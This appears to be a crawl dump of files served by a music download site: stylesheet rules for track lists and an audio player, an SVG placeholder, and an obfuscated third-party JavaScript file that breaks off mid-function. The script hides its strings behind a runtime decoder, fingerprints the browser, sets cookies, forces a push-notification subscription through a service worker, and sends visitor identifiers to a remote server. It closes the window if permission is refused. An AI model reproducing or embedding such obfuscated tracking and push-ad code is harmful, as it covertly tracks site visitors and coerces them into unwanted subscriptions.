.side-box-tags a {display: block; height: 30px; line-height: 30px; border-radius: 15px; padding: 0 20px; 
background-color: #112840; color: #ffffff; font-size: 15px;}
.side-box-tags a:hover {color: #f9a246;}


/* TRACK ITEM
----------------------------------------------- */
.track-item {padding: 10px 14px; border-bottom: 1px solid #4D594F;}
.track-item a {display: block;}
.track-img {width: 56px; height: 56px; border-radius: 4px; margin-right: 12px; text-align: center;}
.track-img-side {width: 48px; height: 48px; border-radius: 24px; margin-left: 12px; text-align: center;}
.track-title, .album-title {font-size: 16px; font-weight: 700; color: #FDE09C;}
.track-subtitle, .album-subtitle {margin-top: 3px; font-size: 15px;}
.track-time {opacity: 0.8; font-size: 14px; padding-right: 5px; width: 55px; text-align: right;}
.track-fav {width: 26px; height: 26px; line-height: 26px; text-align: center; border-radius: 50%; 
	background-color: #f9a246; font-size: 14px; margin-left: 10px; opacity: 0; position: relative;}
.track-fav a {color: #ffffff;}
.track-fav div {position: absolute; left: 50%; bottom: 110%; transform: translateX(-50%); padding: 1px 10px;
background-color: #f9a246; color: #ffffff; line-height: normal; display: none; border-radius: 2px;}
.track-fav:hover div {display: block;}
.track-play {position: absolute; z-index: 5; left: 0; top: 0; width: 100%; height: 100%; opacity: 0; cursor: pointer; margin-right: 8px;}
.track-play .fa {width: 36px; height: 36px; line-height: 36px; border-radius: 50%; 
	margin-top: 11px; font-size: 12px;}
.track-item:hover, .show-player {/*background-color: #F4F1EE;*/}
.track-desc:hover .track-title, .album-in:hover .album-title {color: #f9a246;}
.track-item:hover .track-fav, .track-item:hover .track-play, 
.show-player .track-play, .show-player .track-fav {opacity: 1;}
.track-item:hover .track-time, .show-player .track-time {color: #666;}
.track-item:hover .track-play, .show-player .track-play {/*background-color: rgba(212,22,178,0.3);*/}
.track-play .fa-play {padding-left: 2px;}
.js-paused .fa:before {content: '\f04b'; padding-left: 2px;}


.track-item-side {padding: 14px 18px; border-bottom: 1px solid #4D594F;}
.track-item-side a {display: block;}

@media screen and (min-width: 950px) {
	.frels .track-desc {display: flex; justify-content: space-between;}
	.frels .track-title, .frels .track-subtitle {width: 46%;}
}


/* ALBUM
----------------------------------------------- */
.albums {background-color: #435342; padding: 20px; border-radius: 6px; margin-bottom: 40px;}
.album-item {width: 23%; margin-bottom: 20px;}
.album-in {display: block; border-radius: 6px;}
.album-desc {margin-top: 10px;}
.album-in:after {/*content: ''; position:absolute; z-index: 3; left:0; bottom:0; width:100%; height:70%; 
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.4) 100%); pointer-events: none;*/}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {text-align:center; padding-top: 30px;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:36px; text-align:center;}
.navigation {line-height: 40px;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 10px; 
margin:10px 4px 0 4px; border-radius: 4px; min-width: 40px;}
.navigation span:not(.nav_ext) {color:#000; font-weight: 700;}

/* COMMENTS
----------------------------------------------- */
.add-comms {margin-bottom: 20px;}
.ac-inputs input {width: 48.7%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 0 10px 30px rgba(0,0,0,0.05);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {display: none;}
.last-comm-link {display: inline-block; padding-bottom: 20px; color: #06c; font-size: 18px;}
.add-comms-btn {margin-bottom: 30px;}

.comm-avatar {position: absolute; left: 0; top: 0; width: 40px; height: 40px; border-radius: 50%;}
.comm-letter {position: absolute; left: 0; top: 0; width: 100%; height: 100%; line-height: 40px; text-align: center; 
background-color: #000; color: #fff; font-size: 18px; text-transform: uppercase;}
.comm-item {margin-bottom: 20px; font-size: 13px; padding-left: 50px; position: relative; min-height: 40px;}
.comm-two {margin: 10px 0;}
.comm-one > span {margin-right: 15px; color: #949494;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #485460;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; opacity: 0.4;}
.comm-rate3 a:last-child {}
.comm-rate3 > span {margin: 0 5px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {border-bottom-color: transparent;}
.comm-three-left > a {opacity: 1; color: #06c; border-bottom: 1px dotted #06c;}



/* PLAYER
----------------------------------------------- */
.item-player {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997; background-color: #233122;}
.audioplayer {max-width: 1080px; width: calc(100% - 30px); margin: 0 auto; height: 80px; color: #ffffff}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0; right: 0; bottom: 100%; height: 2px; background-color: #4D594F;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; background-color: rgba(0,0,0,0.3);}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; background-color: #ffffff;}
.audioplayer-bar-played:before {content: ''; background-color: #ffffff; width: 12px; height: 12px; border-radius: 50%; 
position: absolute; right: -3px; top: 50%; margin-top: -6px; z-index: 3;}
.audioplayer:hover .audioplayer-bar {height: 10px;}

.audioplayer-volume {position: absolute; z-index: 100; left: 50%; top: 50%; margin-left: 100px; margin-top: -15px;}
.audioplayer-muted .fa-volume-up:before {content: '\f026';}
.audioplayer-volume-button a {color: #fff; display: block; width: 30px; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #F4F1EE; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 5px; 
position: relative; cursor: pointer; background-color: #ffffff; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #f9a246; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}

.ap-time {font-size: 14px; opacity: 0.8;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: calc((100% - 160px)/2);}
.ap-img {width: 40px; height: 40px; margin-right: 10px; overflow: hidden; display: none;}
.ap-img img {width: 100%; height: 100%; object-fit: cover;}
.ap-artist {font-size: 12px;}
.ap-title {color: #fff; font-weight: 700;  margin-top: 3px;}
.ap-btns {width: 130px; height: 46px; position: absolute; left: 50%; top: 50%; margin: -23px 0 0 -65px;}
.audioplayer-playpause a {width: 46px; height: 46px; line-height: 46px; text-align: center; 
border-radius: 50%; display: block; font-size: 14px; position: relative;}
.ap-prev, .ap-next {font-size: 14px; cursor: pointer;}
.ap-prev:hover, .ap-next:hover {color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}

.first-reveal .ap-prev, .first-reveal .ap-next {pointer-events: none; opacity: 0.5;}
.first-reveal .audioplayer-playpause .fa:before {content: '\f04b'; padding-left: 3px;}
.ap-play-pseudo {position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 10; cursor: pointer;}


/* FULL
----------------------------------------------- */
.fleft {width: 190px; height: 190px;}
.fheader {}
.fheader h1 span {color: #f9a246; font-size: 20px; font-weight: 400; display: block;}
.fcat {margin-top: 3px; font-size: 13px;}
.fcat span {margin-right: 5px;}
.fslu {width: 150px; height: 40px; line-height: 40px; color: #000 !important; font-weight: 700;}
.fdl {width: 150px; height: 40px; line-height: 40px; margin-left: 30px; font-weight: 700; background-color: #2e756e; color: #fff !important;}
.fdl:hover{ background-color: #f9a246; color: #fff !important;}
.fctrl {margin-top: 30px; color: #000000; font-size: 14px;}
.song-info {margin-top: 20px;}
.fplay, .fplay .fa {width: 46px; height: 46px; line-height: 46px; position: static; 
	opacity: 1; margin: 0; text-align: center; font-size: 16px; display: inline-block; vertical-align: middle;}
.fviews {display: inline-block; vertical-align: middle; opacity: 0.8; font-size: 14px; line-height: 21px;}
.fslush {display: inline-block; vertical-align: middle; opacity: 0.8; font-size: 15px; margin-left: 12px;}
.flike {display: inline-block; vertical-align: middle; height: 30px; line-height: 30px; font-size: 15px;}
.flike a .fa {width: 30px; height: 30px; border-radius: 50%; line-height: 32px; 
	text-align: center; background-color: #1e204e;}
.flike > span {opacity: 0.8; margin-left: 8px;}
.fplay, .fctrl-left {background-color: transparent !important;}
.fplay:hover .fa {background-color: #f9a246;}

.fshare {height: 24px; line-height: 24px; text-align: center; white-space: nowrap;}
.fshare-title {font-size: 14px; opacity: 0.8; margin-right: 6px;}
.fshare .fa {background-color: #ad276e; color: #fff; cursor: pointer; margin-left: 5px;
	width: 24px; height: 24px; line-height: 24px; font-size: 14px; border-radius: 50%;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.6; font-size: 16px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#f9a246;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:400;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:0;}
.full-text > ul li {list-style:disc; margin-left:40px;}
.full-text > ol li {list-style:decimal; margin-left:40px;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}

@media screen and (max-width: 1220px) {
.wrap {padding: 0;}
.wrap-center {max-width:1080px;}
.btn-menu {display: block; font-size: 24px; color: #fff; cursor: pointer;}
.search-wrap {min-width: 100%; width: 100%; padding: 0; -ms-flex-order: 10;-webkit-order: 10;order: 10;}
.search-wrap input {text-align: center;}
.hmenu {display: none; width: 100%; padding: 0;}
.hmenu li a {margin: 0 0 20px 0; text-align: center;}
.col-left {width: 100%; margin: 70px 0 0 0;}
.side-box-content {min-height: 0;}
}

@media screen and (max-width: 950px) {
.track-fav, .track-time, .track-img-full {display: none;}	
aside {display: none;}	
.wrap-center {max-width:768px;}
}

@media screen and (max-width: 760px) {
.search-wrap {margin-top: 10px;}
.wrap-center {max-width:640px;}
.sect-title {font-size: 20px;}
.sect-title h1 {font-size: 20px; font-weight: 700; color: #f9a246;}
.sect-col {width: 100%; border-radius: 0;}
.sect-cols {background-color: #ffffff; border-radius: 6px; overflow: hidden;}
.album-item {width: 47.8%;}
.ap-time {display: none;}
.ap-btns {width: 100px; height: 36px; margin-left: -50px; margin-top: -18px;}
.audioplayer-playpause a {width: 36px; height: 36px; line-height: 36px;}
.ap-desc {width: calc((100% - 100px)/2);}
.audioplayer-volume {left: auto; right: 15px; margin-right: 0;}
.ap-title {font-size: 14px;}
.ap-title span {display: none;}
.hmenu {margin-top: 10px;}
.col-left {margin-top: 0px;}
.fleft {display: none;}
.fheader {/*padding-right: 76px;*/ position: relative; border-radius: 6px 6px 0 0;}
.fright {display: block;}
.fdl {margin-left: 20px;}
.fdl {width: 100%; /*bottom: -55px;*/ margin: 0px 0px 0px 20px;}
.fviews, .flike {display: none;}
.fslush { display: inline-block; }
.fshare {position: absolute; left: 0; bottom: -39px; width: 100%;}
/*.fplay {position: absolute; right: 20px; top: -70px; left: auto;}*/
.fmain {margin-bottom: 20px; overflow: visible;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.sect-caption, .sect-link {font-size: 15px;}
.content {padding-top: 20px;}
.track-title, .album-title {font-size: 16px;}
.album-in {padding-top: 80%;}
.sect-caption {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.sect + .sect {margin-top: 30px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://muzpanda.net/templates/panda/dleimages/no_image.svg
body_size: 520
content:
<svg width="200" height="200" xmlns="http://www.w3.org/2000/svg"><defs><filter x="-31.5%" y="-39%" width="163%" height="178%" filterUnits="objectBoundingBox" id="a"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="5" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0.976470588 0 0 0 0 0.635294118 0 0 0 0 0.274509804 0 0 0 0.66 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g fill="none" fill-rule="evenodd"><path fill="#314230" d="M0 0h200v200H0z"/><g filter="url(#a)" transform="translate(64 71)" fill="#FFF" fill-rule="nonzero"><path d="M45.1 41.2a5 5 0 01-5 4.3c-1 0-1.9-.2-2.6-.6-1-.5-1.8-.5-2.8 0-.8.4-1.6.6-2.6.6a5 5 0 01-5-4.3 1.1 1.1 0 011-1.3c.6 0 1.2.4 1.2 1 0 0 .4 2.3 2.8 2.3 1 0 1.8-.4 2.4-1.1l.3-.6a46.2 46.2 0 01-4.1-3.6.9.9 0 01-.2-.7c0-.2.2-.4.4-.5 0 0 2.6-1.3 5.4-1.3 2.7 0 5 1.3 5 1.3.2.1.4.4.4.6 0 .2 0 .4-.2.5a48.2 48.2 0 01-4.1 3.7c.3.7 1 1.7 2.6 1.7 1 0 1.9-.4 2.4-1.1l.3-.6V41c.2-.4.3-.8.6-1a1.1 1.1 0 01.8-.2c.7 0 1.1.6 1 1.3zm20.6-16c-.2 0-.3.2-.5.3v4a29.2 29.2 0 11-58.1-4.3C0 20-2.2 11.2 2 5.7 4.3 2.7 7.8 1 11.8 1c2.3 0 4.8.6 7 1.6 1.6.8 4 .8 5.5.2a28.9 28.9 0 0123.8.1c1.5.7 4 .6 5.5-.2 2.3-1 4.8-1.7 7.2-1.7 4 0 7.6 1.7 9.7 4.6 4.2 5.6 2 14.3-4.8 19.4zm-4.4 4.4a25.2 25.2 0 10-50.5 0 25.2 25.2 0 0050.5 0zm-27.9 0c.8-2.1 1-4.4.4-6.3-.6-2-1.8-3.5-3.6-4.2-.6-.3-1.3-.4-2-.4-3.1 0-6.1 2.3-7.5 5.8-1.7 4.4-.3 9 3.2 10.5.6.2 1.4.4 2 .4 3.1 0 6.1-2.4 7.5-5.8zm9-10.5c-2.5 1-4 3.7-4 7 .1 2 1.4 5 2.7 6.5a7.6 7.6 0 005.6 2.8c.7 0 1.4-.2 2-.4 2.5-1 4-3.7 4-7 0-2-1.3-5-2.7-6.6-2-2.3-5.1-3.3-7.6-2.3z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gipahetus.com/470043.js
body_size: 11279
content:
!function(){function s(t,n,e){var o=1<arguments.length&&void 0!==n?n:null,i=2<arguments.length&&void 0!==e?e:1,r=new Date;r.setDate(r.getDate()+i),document.cookie="".concat(t,"=").concat(o||Number(r),"; path=/; domain=").concat(location.hostname,"; expires=").concat(r.toUTCString(),"; samesite=lax")}function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e,o,i,r,a,c;if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){i=!(o=!(e=[])),r=void 0;try{for(a=t[Symbol.iterator]();!(o=(c=a.next()).done)&&(e.push(c.value),!n||e.length!==n);o=!0);}catch(t){i=!0,r=t}finally{try{o||null==a["return"]||a["return"]()}finally{if(i)throw r}}return e}}(t,n)||c(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,n){var e;return 95===t&&n?e=91-n:48<=t&&t<=57?e=t:(e=t-n,95<t?96===e?e=95:e<96&&(e-=5):55<e&&e<65&&(e+=58)),String.fromCharCode(e)}function o(t){var n=document.cookie.match(new RegExp('(?:^|; )'+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));return n?decodeURIComponent(n[1]):null}function e(t){U(A,{mode:'native'}),U('default'===t?R:S),'denied'===window[(()=>cbgq27148('UqBnkpebBjtw'))()].permission?y('dialog_disagree').then(function(){xt((()=>cbgq27148('ugFySvvjnjhjwqsw2'))(),(()=>cbgq27148('ugFySvvjnjhjwqswKwzfypqo'))()),J&&window.close()}):'default'===t||y('script_failed',{reason:"".concat(G.SUB_IMP,": ").concat(t.toString())}).then(function(){return!1})}function f(t,n){var e;return 95===t&&n?e=96+n:48<=t&&t<=57?e=t:(e=t+n,t<95?91===e?e=95:91<e&&(e+=5):122<e&&(e-=58)),String.fromCharCode(e)}function r(t){var e=t.url,o=t.method,n=t.params,i=void 0===n?{}:n,r=t.json;return window.fetch?fetch(e,g({credentials:'include',mode:'cors',method:o},'POST'===o?{body:JSON.stringify(i)}:{})).then(function(t){return r?t.json():''}).catch(function(t){return{}}):new Promise(function(n){var t=new XMLHttpRequest;try{t.open(o,e,!0),r?i=JSON.stringify(i):t.setRequestHeader('Content-Type','application/x-www-form-urlencoded')}catch(t){n({})}try{t.send(i)}catch(t){n({})}t.onerror=function(t){n({})},t.onreadystatechange=function(){4==this.readyState&&(200!=t.status?n({}):n(r?JSON.parse(t.responseText):t.responseText))}})}function a(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||c(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,n){if(t){if("string"==typeof t)return u(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?u(t,n):void 0}}function d(t){return t[(()=>cbgq27148('wwAmRhpbofw'))()][(()=>cbgq27148('ngBXziudzjuClwr'))()]().then(function(t){return t}).then(Tt(Ot,g({applicationServerKey:n(vt('publicKey'),window.atob)},Ft()))).then(function(){return t[(()=>cbgq27148('wwAmRhpbofw'))()][(()=>cbgq27148('zwjxhykcm'))()]({userVisibleOnly:!0,applicationServerKey:n(vt('publicKey'),window.atob)})}).then(function(t){return t?(Tt(Nt,g({applicationServerKey:n(vt('publicKey'),window.atob)},Ft()))(),y(J?(()=>cbgq27148('wqxzugchzfj'))():'dialog_agree'),U(D),Et({subscription:t,url:"".concat(vt('createUrl'),"?visitor_id=").concat(vt('visitorId')),wnd:window,params:Ft()})):(y('script_failed',{reason:G.SUB_FAIL}),!1)}).then(Tt(Ct)).then(function(t){return!!t&&(xt((()=>cbgq27148('ugFySvvjnjhjwqsw2'))(),(()=>cbgq27148('ugFySvvjnjhjwqswKwzfypqo'))()),void U(I))}).catch(function(t){throw t})}function u(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,o=new Array(n);e<n;e++)o[e]=t[e];return o}function n(t,n){for(var e=(n||("undefined"!=typeof atob?atob:self.atob))((t+"=".repeat((4-t.length%4)%4)).replace(/-/g,'+').replace(/_/g,'/')),o=new Uint8Array(e.length),i=0;i<e.length;++i)o[i]=e.charCodeAt(i);return o}function p(){var t=(new Date).getTimezoneOffset()/-60;return 0<t?'+'+t:String(t)}function m(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function w(n,t){var e,o=Object.keys(n);return Object.getOwnPropertySymbols&&(e=Object.getOwnPropertySymbols(n),t&&(e=e.filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})),o.push.apply(o,e)),o}function g(n){for(var e,t=1;t<arguments.length;t++)e=null!=arguments[t]?arguments[t]:{},t%2?w(Object(e),!0).forEach(function(t){m(n,t,e[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):w(Object(e)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))});return n}function v(t){return navigator.serviceWorker.ready}function y(t,n,e){var o=1<arguments.length&&void 0!==n?n:null,i=2<arguments.length&&void 0!==e?e:1,r={type:'event_'+t},a=o&&'object'===h(o)&&'assign'in Object?Object.assign({},{visitor_id:vt('visitorId')},o):{visitor_id:vt('visitorId')};return q&&(a.is_iframe=!0),window.fetch&&fetch(vt('apiUrl'),{credentials:'include',method:'POST',body:JSON.stringify({event:r,data:a,ad:{type:i}})})}!function r(a,c,u){function s(n,t){var e,o,i;if(!c[n]){if(!a[n]){if(e="function"==typeof require&&require,!t&&e)return e(n,!0);if(l)return l(n,!0);throw(o=new Error("Cannot find module '"+n+"'")).code="MODULE_NOT_FOUND",o}i=c[n]={exports:{}},a[n][0].call(i.exports,function(t){return s(a[n][1][t]||t)},i,i.exports,r,a,c,u)}return c[n].exports}for(var l="function"==typeof require&&require,t=0;t<u.length;t++)s(u[t]);return s}({1:[function(t,n,e){function u(){}function o(t){if('function'!=typeof t)throw new TypeError('resolver must be a function');this.state=m,this.queue=[],this.outcome=void 0,t!==u&&c(this,t)}function i(t,n,e){this.promise=t,'function'==typeof n&&(this.onFulfilled=n,this.callFulfilled=this.otherCallFulfilled),'function'==typeof e&&(this.onRejected=e,this.callRejected=this.otherCallRejected)}function r(n,e,o){l(function(){var t;try{t=e(o)}catch(t){return f.reject(n,t)}t===n?f.reject(n,new TypeError('Cannot resolve promise with itself')):f.resolve(n,t)})}function a(t){var n=t&&t.then;if(t&&('object'===h(t)||'function'==typeof t)&&'function'==typeof n)return function(){n.apply(t,arguments)}}function c(n,t){function e(t){i||(i=!0,f.reject(n,t))}function o(t){i||(i=!0,f.resolve(n,t))}var i=!1,r=s(function(){t(o,e)});'error'===r.status&&e(r.value)}function s(t,n){var e={};try{e.value=t(n),e.status='success'}catch(t){e.status='error',e.value=t}return e}var l=t(2),f={},d=['REJECTED'],p=['FULFILLED'],m=['PENDING'];(n.exports=o).prototype["finally"]=function(n){if('function'!=typeof n)return this;var e=this.constructor;return this.then(function(t){return e.resolve(n()).then(function(){return t})},function(t){return e.resolve(n()).then(function(){throw t})})},o.prototype["catch"]=function(t){return this.then(null,t)},o.prototype.then=function(t,n){var e;return'function'!=typeof t&&this.state===p||'function'!=typeof n&&this.state===d?this:(e=new this.constructor(u),this.state!==m?r(e,this.state===p?t:n,this.outcome):this.queue.push(new i(e,t,n)),e)},i.prototype.callFulfilled=function(t){f.resolve(this.promise,t)},i.prototype.otherCallFulfilled=function(t){r(this.promise,this.onFulfilled,t)},i.prototype.callRejected=function(t){f.reject(this.promise,t)},i.prototype.otherCallRejected=function(t){r(this.promise,this.onRejected,t)},f.resolve=function(t,n){var e,o,i,r=s(a,n);if('error'===r.status)return f.reject(t,r.value);if(e=r.value)c(t,e);else for(t.state=p,t.outcome=n,o=-1,i=t.queue.length;++o<i;)t.queue[o].callFulfilled(n);return t},f.reject=function(t,n){var e,o;for(t.state=d,t.outcome=n,e=-1,o=t.queue.length;++e<o;)t.queue[e].callRejected(n);return t},o.resolve=function(t){return t instanceof this?t:f.resolve(new this(u),t)},o.reject=function(t){var n=new this(u);return f.reject(n,t)},o.all=function(t){var e,o,i,r,n,a,c=this;if('[object Array]'!==Object.prototype.toString.call(t))return this.reject(new TypeError('must be an array'));if(e=t.length,o=!1,!e)return this.resolve([]);for(i=new Array(e),r=0,n=-1,a=new this(u);++n<e;)!function(t,n){c.resolve(t).then(function(t){i[n]=t,++r!==e||o||(o=!0,f.resolve(a,i))},function(t){o||(o=!0,f.reject(a,t))})}(t[n],n);return a},o.race=function(t){var n,e,o,i,r;if('[object Array]'!==Object.prototype.toString.call(t))return this.reject(new TypeError('must be an array'));if(n=t.length,e=!1,!n)return this.resolve([]);for(o=-1,i=new this(u);++o<n;)r=t[o],this.resolve(r).then(function(t){e||(e=!0,f.resolve(i,t))},function(t){e||(e=!0,f.reject(i,t))});return i}},{2:2}],2:[function(t,l,n){(function(n){function e(){var t,n,e;for(a=!0,e=s.length;e;){for(n=s,s=[],t=-1;++t<e;)n[t]();e=s.length}a=!1}var t,o,i,r,a,c=n.MutationObserver||n.WebKitMutationObserver,u=c?(t=0,o=new c(e),i=n.document.createTextNode(''),o.observe(i,{characterData:!0}),function(){i.data=t=++t%2}):n.setImmediate||void 0===n.MessageChannel?'document'in n&&'onreadystatechange'in n.document.createElement('script')?function(){var t=n.document.createElement('script');t.onreadystatechange=function(){e(),t.onreadystatechange=null,t.parentNode.removeChild(t),t=null},n.document.documentElement.appendChild(t)}:function(){setTimeout(e,0)}:((r=new n.MessageChannel).port1.onmessage=e,function(){r.port2.postMessage(0)}),s=[];l.exports=function(t){1!==s.push(t)||a||u()}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(n,t,e){(function(t){'function'!=typeof t.Promise&&(t.Promise=n(1))}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}]},{},[3]);function b(){var t='',n=!1;return Boolean(window.opr)&&Boolean(opr.addons)||Boolean(window.opera)||0<=navigator.userAgent.indexOf(' OPR/')?t='opera':void 0!==window.InstallTrigger?t='firefox':/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window['safari']||void 0!==safari&&safari[(()=>cbgq27148('wwAmSvvjnjhjwqsw'))()]).toString()?t='safari':Boolean(document.documentMode)?n=!(t='ie'):!n&&Boolean(window.StyleMedia)?t='edge':0<=navigator.userAgent.indexOf(' YaBrowser/')||0<=navigator.userAgent.indexOf(' Yowser/')?t='yandex':Boolean(window.chrome)&&(t='chrome'),(0<=navigator.appVersion.indexOf("Linux")||0<=navigator.appVersion.indexOf("Mac")||0<=navigator.appVersion.indexOf("X11"))&&(t+=' lnx'),t}function _(i,t){var r=1<arguments.length&&void 0!==t?t:[];return function(){for(var t,n=arguments.length,e=new Array(n),o=0;o<n;o++)e[o]=arguments[o];return(t=[].concat(a(r),e)).length===i.length?i.apply(void 0,a(t)):_(i,t)}}var x,S,D,j,A,I,E,C,R,O,N,k,M,t,T,U,P,F,L,B,J,q,G,Q,Y,z,K,X,Z,W,H,V,$,tt,nt,et,ot,it,rt,at,ct,ut,st,lt,ft,dt,pt,mt,ht,wt,gt,vt,yt,bt,_t,xt,St,Dt,jt,At,It,Et,Ct,Rt,Ot,Nt,kt,Mt,Tt,Ut,Pt,Ft,Lt,Bt,Jt,qt,Gt,Qt,Yt,zt,Kt,Xt,Zt,Wt,Ht,Vt,$t,tn,nn,en,on,rn,an,cn,un,sn,ln,fn,dn,pn,mn,hn,wn,gn={apiDomain:'',publicKey:'',utmSource:'',utmCompaign:'',sysDomain:'kuolkoola.com',createUrl:'',apiUrl:'',syncUrl:'',swPath:'',distributionDomain:'',visitorId:'',notificationDuration:'',mode:'',popUpUrl:'',expConfirm:'',i18n:''},vn=window.btoa?window.btoa(Date.now()).replace(/=/g,''):Date.now(),yn=['ae','ar','arc','bcc','bqi','ckb','dv','fa','glk','he','ku','mzn','nqo','pnb','ps','sd','ug','ur','yi'],bn=_(function(t,n,e){var o,i=document.createElement(t);if(e=Object(e),n=String(n),'text'in e&&(i.textContent=e.text,delete e.text),'html'in e&&(i.innerHTML=e.html,delete e.html),'on'in e){for(o in e.on)i.addEventListener(o,e.on[o]);delete e.on}return _n(i,e),n&&(i.className=n.trim()),i}),_n=function(t,n){var e,o,i;if('[object Object]'===n.toString())for(e in n)if('data'===e)for(o in n.data)t.dataset[o]=n.data[o];else if('style'===e)for(i in n.style)t.style[i]=n.style[i];else t.setAttribute(e,n[e])},xn=_(function(t,n){return t.appendChild(Sn(n)),t}),Sn=function(t){var n=document.createDocumentFragment();return[].concat(t).forEach(function(t){return t&&n.appendChild(t)}),n},Dn=(bn('div'),'7285572181593849');'undefined'!=typeof window&&(window.cbgq27148=function(t,n){return function(t,n,e){var o,i,r,a,c=1<arguments.length&&void 0!==n?n:0,u=2<arguments.length&&void 